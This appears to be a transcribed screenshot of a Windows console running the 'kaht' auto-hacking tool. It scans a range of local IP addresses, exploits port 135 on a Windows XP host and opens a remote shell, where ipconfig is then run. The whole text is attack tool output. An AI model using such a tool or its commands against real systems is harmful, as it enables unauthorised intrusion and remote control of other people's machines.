 C:\WINDOWS\System32\cmd.exe - kaht 192.168.0.10 192.168.0.13
#haxorcitos && #localhost @Efnet Ownz you!!!
FULL VERSION? :) - AUTOHACKING
[+] Targets: 192.168.0.10-192.168.0.13 with 50 Threads
[+] Attacking Port: 135. Remote Shell at port: 46819
[+] Scan In Progress...
- Connecting to 192.168.0.13
Sending Exploit to a [WinXP] Server...
- Conectando con la Shell Remota...
Microsoft Windows XP [Version 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.
C:\WINDOWS\system32>ipconfig
ipconfig
Windows IP Configuration
Ethernet adapter Local Area Connection:
Connection-specific DNS Suffix . :
IP Address. . . . . . . . . . . . : 192.168.0.13
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . :
C:\WINDOWS\system32>_